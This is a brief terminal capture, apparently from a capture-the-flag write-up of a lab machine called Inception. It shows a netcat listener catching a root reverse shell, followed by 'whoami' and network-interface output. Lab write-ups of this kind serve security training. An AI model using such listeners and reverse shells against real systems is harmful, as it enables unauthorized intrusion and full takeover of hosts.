 ❯ nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.67] 34552
bash: cannot set terminal process group (2628): Inappropriate ioctl for
device
bash: no job control in this shell
root@Inception:/tmp# whoami
whoami
root
root@Inception:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN grou
p default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast sta
te UP group default qlen 1000
    link/ether 00:50:56:b9:00:91 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.67/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:91/64 scope global mngtmpaddr dynamic